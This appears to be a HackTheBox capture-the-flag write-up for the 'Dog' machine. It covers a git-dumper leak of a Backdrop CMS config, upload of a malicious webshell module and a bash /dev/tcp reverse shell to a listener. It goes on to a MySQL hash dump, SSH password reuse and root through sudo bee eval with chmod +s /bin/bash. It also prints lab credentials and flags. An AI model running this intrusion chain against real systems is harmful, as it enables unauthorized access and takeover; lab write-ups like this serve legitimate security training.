HackTheBox Dog
Writeup for HackTheBox Dog
Machine Synopsis
Key Exploitation Techniques
- Exposed Git repository dumping
- Credential discovery from dumped files
- Backdrop CMS Remote Command Execution (Exploit-DB 52021) via malicious module upload
- Credential reuse for SSH access
sudoprivilege abuse on thebeeutility using--rootandevaloptions
Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
➜ Dog nmap -p- --min-rate 10000 10.10.11.58
Nmap scan report for 10.10.11.58
Host is up (0.045s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
➜ Dog nmap -p 22,80 -sC -sV 10.10.11.58
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Backdrop CMS 1 (https://backdropcms.org)
|_http-title: Home | Dog
| http-git:
| 10.10.11.58:80/.git/
| Git repository found!
|_ Last commit message: todo: customize url aliases. reference:https://docs.backdro...
Service Info: OS: Linux
The Nmap scan also identified Backdrop CMS 1 and an exposed .git directory.
There seems to be a login page but basic SQLi or credentials guesses did not work.
Let’s dump out the .git directory.
1
2
3
➜ Dog git-dumper 'http://10.10.11.58/.git' ./gitdump
...
Updated 2873 paths from the index
Analyzing the git logs and settings.php file revealed potential usernames and a password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
➜ gitdump git:(master) git log
commit 8204779c764abd4c9d8d95038b6d22b6a7515afa (HEAD -> master)
Author: root <dog@dog.htb>
Date: Fri Feb 7 21:22:11 2025 +0000
todo: customize url aliases. reference:https://docs.backdropcms.org/documentation/url-aliases
➜ gitdump git:(master) cat settings.php
...
$database = 'mysql://root:BackDropJ2024DS2024@127.0.0.1/backdrop';
...
➜ gitdump git:(master) git grep -i "@dog.htb"
files/config_83dddd18e1ec67fd8ff5bba2453c7fb3/active/update.settings.json: "tiffany@dog.htb"
The credentials tiffany and BackDropJ2024DS2024 were found.
Exploitation

Trying the username tiffany and password BackDropJ2024DS2024 logged into the dashboard, where tiffany was confirmed to have administrative rights.
The CMS was running on version 1.27.1. Researching backdrop 1.27.1 vulnerabilities identified Exploit-DB 52021, an RCE vulnerability via malicious module upload.

Lets view the modules on the CMS.
A Python exploit script was used to generate a malicious zip file module (shell.zip).
1
2
3
4
5
6
➜ Dog python3 exploit.py http://10.10.11.58
Backdrop CMS 1.27.1 - Remote Command Execution Exploit
Evil module generating...
Evil module generated! shell.zip

Go to http://10.10.11.58/admin/modules/install and upload the shell.zip for Manual Installation.
Your shell address: http://10.10.11.58/modules/shell/shell.php


Attempts to upload shell.zip via “Manual Installation” failed due to file restrictions. This was bypassed by packaging the payload using tar instead (shell.tar.gz).
1
2
3
4
➜ Dog tar -czvf shell.tar.gz shell
shell/
shell/shell.php
shell/shell.info

The shell.tar.gz was then successfully uploaded. The malicious webshell was accessible at http://10.10.11.58/modules/shell/shell.php.
A Netcat listener was started. A reverse shell command (bash -c 'bash -i >& /dev/tcp/10.10.16.17/1234 0>&1') was executed via the webshell.
1
2
3
4
5
➜ Dog nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.11.58] 53662
www-data@dog:/var/www/html/modules/shell$ whoami
www-data
A reverse shell was obtained as www-data.
netstat -anlp revealed a local MySQL service on port 3306.
1
2
3
www-data@dog:/var/www/html/modules/shell$ netstat -anlp
...
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN - ...
The credentials root:BackDropJ2024DS2024 from settings.php were used to log into MySQL.
1
2
3
4
5
6
7
8
9
www-data@dog:/var/www/html/modules/shell$ mysql -uroot -pBackDropJ2024DS2024
mysql> use backdrop;
mysql> select * from users;
...
1 jPAdminB $S$E7dig1GTaGJnzgAXAtOoPuaTjJ05fo8fH9USc6vO87T./ffdEr/. jPAdminB@dog.htb
2 jobert $S$E/F9mVPgX4.dGDeDuKxPdXEONCzSvGpjxUeMALZ2IjBrve9Rcoz1 jobert@dog.htb
3 dogBackDropSystem $S$EfD1gJoRtn8I5TlqPTuTfHRBFQWL3x6vC5D3Ew9iU4RECrNuPPdD dogBackDroopSystem@dog.htb
5 john $S$EYniSfxXt8z3gJ7pfhP5iIncFfCKz8EIkjUD66n/OTdQBFklAji. john@dog.htb
...
Hash for jobert was extracted but could not be cracked with rockyou.txt.
1
2
3
4
5
6
➜ Dog hashcat --identify '$S$E/F9mVPgX4.dGDeDuKxPdXEONCzSvGpjxUeMALZ2IjBrve9Rcoz1'
...
7900 | Drupal7 | Forums, CMS, E-Commerce
➜ Dog hashcat -m 7900 -a 0 '$S$E/F9mVPgX4.dGDeDuKxPdXEONCzSvGpjxUeMALZ2IjBrve9Rcoz1' /usr/share/wordlists/rockyou.txt --force
...
SSH access was gained as johncusack using the password BackDropJ2024DS2024 (password reuse).
1
2
3
4
5
➜ Dog ssh johncusack@10.10.11.58
johncusack@10.10.11.58's password: BackDropJ2024DS2024
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-208-generic x86_64)
johncusack@dog:~$ cat user.txt
eaf4de4ddf6f9f5e2510eac769884004
Privilege Escalation
Privilege escalation was attempted by examining johncusack’s sudo privileges.
1
2
3
johncusack@dog:~$ sudo -l
User johncusack may run the following commands on dog:
(ALL : ALL) /usr/local/bin/bee
The user johncusack could run /usr/local/bin/bee with sudo privileges. The bee utility has an eval command that can execute arbitrary PHP code.
1
2
3
4
5
6
johncusack@dog:~$ sudo bee
...
eval
ev, php-eval
Evaluate (run/execute) arbitrary PHP code after bootstrapping Backdrop.
...
The sudo bee --root=/var/www/html eval "system('whoami')" command was used to confirm root execution.
1
2
johncusack@dog:~$ sudo bee --root=/var/www/html eval "system('whoami')"
root
To gain a persistent root shell, chmod +s /bin/bash was executed.
1
2
3
4
5
6
johncusack@dog:~$ sudo bee --root=/var/www/html eval "system('chmod +s /bin/bash')"
johncusack@dog:~$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18 2022 /bin/bash
johncusack@dog:~$ bash -p
bash-5.0# cat /root/root.txt
fd41156636bea7e42d592b17d5e94471
Another way of getting shell!!
or
Post-Exploitation OPSEC & Cleanup
The webshell and any temporary files should be removed, and SUID permissions on /bin/bash should be reverted.
1
2
3
4
# On target machine as root
bash-5.0# rm /var/www/html/modules/shell/shell.php
bash-5.0# rm /var/www/html/modules/shell/shell.info
bash-5.0# chmod 755 /bin/bash # Revert SUID on bash